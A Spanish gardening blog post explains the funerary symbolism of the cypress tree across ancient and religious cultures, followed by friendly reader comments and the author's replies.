<div class='post-tag'><a href='http://botanicmontserrat.blogspot.com/search/label/Arboles?max-results=6' rel='tag'>Arboles</a><a href='http://botanicmontserrat.blogspot.com/search/label/Arom%C3%A1ticas?max-results=6' rel='tag'>Aromáticas</a><a href='http://botanicmontserrat.blogspot.com/search/label/Cupressus%20sempervirens%20L.?max-results=6' rel='tag'>Cupressus sempervirens L.</a><a href='http://botanicmontserrat.blogspot.com/search/label/Curiosidades?max-results=6' rel='tag'>Curiosidades</a><a href='http://botanicmontserrat.blogspot.com/search/label/D%C3%ADas%20especiales?max-results=6' rel='tag'>Días especiales</a></div>
<h1>
CIPRES, el árbol de los cementerios
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/01922833533168827608' rel='author' title='author profile'>
Montse
</a> - 1.11.10
</div>
</div>
<div class='post-entry'>
<p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjoxV7ToapSdnDdtUgqJOpseybtACVrmgiB1DeWH2OBqH_a_XvINv-D-lTecbTAZixhEIWtn85FTsuZot6K7LXNTz44FHP8b7L_L_fSBtOEBE7wrZ0f8tW3J63KulC1S2jeTNp7A74vQBk/s1600/Botanic+Serrat+Cipr%C3%A9s.JPG"><img alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjoxV7ToapSdnDdtUgqJOpseybtACVrmgiB1DeWH2OBqH_a_XvINv-D-lTecbTAZixhEIWtn85FTsuZot6K7LXNTz44FHP8b7L_L_fSBtOEBE7wrZ0f8tW3J63KulC1S2jeTNp7A74vQBk/s640/Botanic+Serrat+Cipr%C3%A9s.JPG" /></a><br />
<span style="font-size: 85%;">Foto Botanic Serrat (<em>Cupressus sempervirens, L.</em>)<br /></span><span style="font-size: 85%;"></span><br />
<div align="justify">
<br />
<br />
Asociamos este árbol milenario, hay ejemplares con casi 1000 años de antigüedad, a una simbología fúnebre. No hay cementerio que no tenga plantado uno o varios ejemplares de ciprés entre las sepulturas, como si se tratara de un árbol nefasto recibiendo, injustamente, el nombre de &#8220;árbol de la muerte&#8221;, nada más lejos de la realidad.<br />
<br />
El ciprés es el árbol de la vida que representa la regeneración y la inmortalidad, el nexo de unión entre la tierra y el cielo.<br />
<br />
&#191;Por qué se le asocia con la muerte?<br />
<br />
Vamos a descubrirlo&#8230;<br />
<br />
Su porte esbelto y elevado, con una altura de hasta 30 metros, apuntando hacia el cielo y su longevidad, así como lo perenne de sus hojas siempre verdes y su resina incorrupta simbolizan la inmortalidad, como sucede también aunque en menor medida con el cedro, el pino y el abeto. Sus raíces profundamente arraigadas a la tierra, que antiguamente denominaban inframundo, sería otra de las características que vendrían a asociarlo a la vida eterna y a los muertos.<br />
<br />
En la mitología griega, era símbolo de Apolo por su forma de llama de fuego y también simbolizaba algunas deidades femeninas. En la antigua Grecia se colocaban ramitas de ciprés como señal de duelo en las casas en donde había algún difunto.<br />
<br />
Los romanos lo consagraron al dios Plutón, divinidad infernal, cuya frente se coronaba con su ramaje y le otorgaron el adjetivo de &#8220;fúnebre&#8221; que aún hoy conserva, lo plantaban junto a las tumbas honrándolo como símbolo de árbol inmortal. Por otro lado, le atribuían la virtud de repeler hechizos malignos por sus propiedades medicinales y cercaban las casas patricias con cipreses.<br />
<br />
En el cristianismo, siguiendo el simbolismo de inmortalidad, se plantaban en los cementerios para ayudar a las almas en la búsqueda de la vida eterna y la resurrección.<br />
<br />
La isla de Chipre, debe su nombre al ciprés, árbol al que rindió culto desde muy antiguo.<br />
<br />
La cultura islámica también tuvo admiración por el ciprés, epitafios en las tumbas musulmanas de Anatolia (Turquía) están decorados por representaciones artísticas de cipreses. Durante el islamismo en Sicilia se plantaron numerosos cipreses, los cuales aún perduran y que pueden verse en el Jardín Botánico de Palermo.<br />
<br />
En oriente, el género Thuya que se conoce como árbol de la vida y Cupressus (ciprés) están muy relacionados. En la antigua China se consumían sus semillas que contenían sustancia yang para tener una vida más larga. En Japón fabricaban el llamado shaku, cetro de los sacerdotes, con madera de la especie de ciprés japonés hinoki y también lo utilizaban para la construcción de templos, como el de Isé.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxYNuugZ4lN_Uv3vUdcwZSDPBLUGShO4j7CEp79S8b-wwhfuvLPNXb8sKkIZi0uFL0BXJPMDPkDTXGshI26iGJF6ZCpAM_vQjoQSUboKsnMlYi6CLivnnguZFh4UZaAT3Bco8mSvRgkHY1/s1600/Botanic+Serrat+Cipr%C3%A9s+rama.JPG"><img alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxYNuugZ4lN_Uv3vUdcwZSDPBLUGShO4j7CEp79S8b-wwhfuvLPNXb8sKkIZi0uFL0BXJPMDPkDTXGshI26iGJF6ZCpAM_vQjoQSUboKsnMlYi6CLivnnguZFh4UZaAT3Bco8mSvRgkHY1/s640/Botanic+Serrat+Cipr%C3%A9s+rama.JPG" /></a></div>
<div align="justify">
<br />
<br />
Todas estas manifestaciones culturales a lo largo de la historia nos revelan que el ciprés es realmente el árbol sagrado de la vida y la inmortalidad y que no tiene el sentido necrológico que le otorgamos.<br />
<br />
Es posible que ahora, cuando contemplemos un hermoso y esbelto ciprés, lo veamos de una manera distinta&#8230;<br />
<br /></div>
</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html&title=CIPRES, el árbol de los cementerios' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjoxV7ToapSdnDdtUgqJOpseybtACVrmgiB1DeWH2OBqH_a_XvINv-D-lTecbTAZixhEIWtn85FTsuZot6K7LXNTz44FHP8b7L_L_fSBtOEBE7wrZ0f8tW3J63KulC1S2jeTNp7A74vQBk/s640/Botanic+Serrat+Cipr%C3%A9s.JPG&description=CIPRES, el árbol de los cementerios' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='http://botanicmontserrat.blogspot.com/search/label/Arboles' rel='tag'>Arboles</a>,
<a href='http://botanicmontserrat.blogspot.com/search/label/Arom%C3%A1ticas' rel='tag'>Aromáticas</a>,
<a href='http://botanicmontserrat.blogspot.com/search/label/Cupressus%20sempervirens%20L.' rel='tag'>Cupressus sempervirens L.</a>,
<a href='http://botanicmontserrat.blogspot.com/search/label/Curiosidades' rel='tag'>Curiosidades</a>,
<a href='http://botanicmontserrat.blogspot.com/search/label/D%C3%ADas%20especiales' rel='tag'>Días especiales</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Arboles?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Aromáticas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Cupressus sempervirens L.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Curiosidades?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Días especiales?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
19
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5640496301989217622"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-9lnMqBkuJjg/Zmv7eKkzc7I/AAAAAAAAZ1I/wtM_srKKo-US3uKtk4XVpzvvN4UOK4bvQCK4BGAYYCw/s35/Septiembre%252B11%252B013%252B%252Bcuadrada.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07277831648954508282" rel="nofollow">Elvira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288615733690#c5640496301989217622">1 de noviembre de 2010 a las 13:48</a></span></div><p class="comment-content">Yo lo entiendo como símbolo de &quot;la nueva vida&quot;, por eso se coloca junto a las tumbas.<br><br>Muy interesante lo que cuentas.<br><br>Besos, guapa</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5640496301989217622">Responder</a><span class="item-control blog-admin blog-admin pid-1741312030"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/5640496301989217622">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5640496301989217622-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5640496301989217622-ra" class="thread-chrome thread-expanded"><div></div><div id="c5640496301989217622-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5640496301989217622">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5640496301989217622-ce"></div></li><li class="comment" id="c5965414275030819565"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKeDyx1TB32j2CfpF_-esahiFt-NfH9NuMPXjASEnsqBN8Tok74YaGHgCPClenX_cBM9k-r070ydWX3gAJY4hMkPU0gr7xXvw5SkrwVXPes4lf7Fy-fxMAvat1h-gaHA/s45-c/TgC_email_37.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02359968571903035737" rel="nofollow">pixel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288644457088#c5965414275030819565">1 de noviembre de 2010 a las 21:47</a></span></div><p class="comment-content">Muy bonito el árbol, muy verde y curiosa la explicación.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5965414275030819565">Responder</a><span class="item-control blog-admin blog-admin pid-998594569"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/5965414275030819565">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5965414275030819565-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5965414275030819565-ra" class="thread-chrome thread-expanded"><div></div><div id="c5965414275030819565-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5965414275030819565">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5965414275030819565-ce"></div></li><li class="comment" id="c3967594003529611396"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX8-6iw7rn5aQWti09B9Gn_Wubd1w7ZrRJZJXHx6KI2MyfKnK-YVVmsPNoyKSOdAhd8LIYhl9ECWLQvlvkUf2xpW9djkkAxT3EthlrvFhpMiCOiec3CJ_ezOOW88zrbg/s45-c/DSC05134.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07280406986803188777" rel="nofollow">silvia zappia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288650827990#c3967594003529611396">1 de noviembre de 2010 a las 23:33</a></span></div><p class="comment-content">nunca había asociado los cipreses con los cementerios...pero así es, los hay en todos.<br><br>en la casa en la que viví cuando recién me casé había tres enormes cipreses.allí jugaron mis tres hijos.<br><br>muy buena información,Montse!<br>besitos*</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3967594003529611396">Responder</a><span class="item-control blog-admin blog-admin pid-974369531"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/3967594003529611396">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3967594003529611396-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3967594003529611396-ra" class="thread-chrome thread-expanded"><div></div><div id="c3967594003529611396-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3967594003529611396">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3967594003529611396-ce"></div></li><li class="comment" id="c7527022404571571756"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07738923305604226799" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288696142444#c7527022404571571756">2 de noviembre de 2010 a las 12:09</a></span></div><p class="comment-content">Muy interesante!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7527022404571571756">Responder</a><span class="item-control blog-admin blog-admin pid-1823619997"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/7527022404571571756">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7527022404571571756-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7527022404571571756-ra" class="thread-chrome thread-expanded"><div></div><div id="c7527022404571571756-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7527022404571571756">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7527022404571571756-ce"></div></li><li class="comment" id="c5171185369370070919"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Pilar</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288713740476#c5171185369370070919">2 de noviembre de 2010 a las 17:02</a></span></div><p class="comment-content">me gustan los cipreses... dicen también que se sembraban en cementerios además por su intenso olor, que así enmascaraba el no tan agradable de la muerte ;(<br>en muchos de los lugares más emblemáticos de mi ciudad los hay, junto a la torre del Alcázar, en Medina Azahara, patio de los naranjos (creo)... <br>me gustan&#161;&#161;&#161; majestuosos con su porte tan afilado&#161;&#161;&#161; <br>en Cabriñana no había ninguno... hasta que llegué yo, jejejeje.... que ya hemos sembrado unos cuantos a modo de seto.... <br>besos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5171185369370070919">Responder</a><span class="item-control blog-admin blog-admin pid-1206210171"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/5171185369370070919">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5171185369370070919-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5171185369370070919-ra" class="thread-chrome thread-expanded"><div></div><div id="c5171185369370070919-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5171185369370070919">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5171185369370070919-ce"></div></li><li class="comment" id="c6058447332461161559"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09400481740741951147" rel="nofollow">Enric Batiste</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288722092992#c6058447332461161559">2 de noviembre de 2010 a las 19:21</a></span></div><p class="comment-content">&#161;La vida y la muerte hacia el cielo<br>creciendo en las ramas del ciprés!<br><br>Un beso que se admira de tantísima<br>información que cuentas del ciprés</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6058447332461161559">Responder</a><span class="item-control blog-admin blog-admin pid-1497653724"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/6058447332461161559">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6058447332461161559-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6058447332461161559-ra" class="thread-chrome thread-expanded"><div></div><div id="c6058447332461161559-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6058447332461161559">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6058447332461161559-ce"></div></li><li class="comment" id="c5851563960921466438"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288724274652#c5851563960921466438">2 de noviembre de 2010 a las 19:57</a></span></div><p class="comment-content">En efecto, Elvira, se refiere a la vida eterna que hay más allá de la muerte, por eso es un símbolo de vida.<br><br>Un besito enorme, después de este largo fin de semana!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5851563960921466438">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/5851563960921466438">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5851563960921466438-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5851563960921466438-ra" class="thread-chrome thread-expanded"><div></div><div id="c5851563960921466438-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5851563960921466438">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5851563960921466438-ce"></div></li><li class="comment" id="c4281883492592330210"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288724441367#c4281883492592330210">2 de noviembre de 2010 a las 20:00</a></span></div><p class="comment-content">Viatger, tus aportaciones siempre son concretas y muy interesantes, no sabía de ese concepto que, desde luego, es mucho más científico que simbólico.<br>Esta información enriquece y afirma la teoría de que el ciprés no es un árbol &quot;negativo&quot; si además nos puede salvar la vida.<br><br>Molts petons, amic!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4281883492592330210">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/4281883492592330210">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4281883492592330210-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4281883492592330210-ra" class="thread-chrome thread-expanded"><div></div><div id="c4281883492592330210-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4281883492592330210">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4281883492592330210-ce"></div></li><li class="comment" id="c8883422868127563546"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288724738897#c8883422868127563546">2 de noviembre de 2010 a las 20:05</a></span></div><p class="comment-content">Pixel, te contaré un secreto... en principio este ciprés era un arbusto más de los que forman los setos, todos ellos son cipreses que se recortan, pero este último (está al final de todos) creció algo más y durante un tiempo que no pudimos atender el jardín se hizo tan alto que luego no alcanzábamos para podarlo y así se quedó, como un bonito árbol.<br><br>Me alegro de que te parezca interesante.<br>Mil besos!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8883422868127563546">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/8883422868127563546">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8883422868127563546-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8883422868127563546-ra" class="thread-chrome thread-expanded"><div></div><div id="c8883422868127563546-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8883422868127563546">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8883422868127563546-ce"></div></li><li class="comment" id="c1921936286553360529"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288725022151#c1921936286553360529">2 de noviembre de 2010 a las 20:10</a></span></div><p class="comment-content">&#161;Qué curioso, Rayuela, a mí me pasa al contrario! siempre asocié el ciprés a los cementerios aunque también son árboles que adornan parques y jardines.<br>Tres bonitos cipreses señalando el cielo debe de ser un bello espectáculo e imagino que te evoca muchos recuerdos de tus hijos &#161;Ay, las madres, cómo somos, siempre pensando en los hijos!<br><br>Un beso muy grande.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1921936286553360529">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/1921936286553360529">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1921936286553360529-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1921936286553360529-ra" class="thread-chrome thread-expanded"><div></div><div id="c1921936286553360529-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1921936286553360529">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1921936286553360529-ce"></div></li><li class="comment" id="c661402146683817959"><div class="avatar-image-container"><img 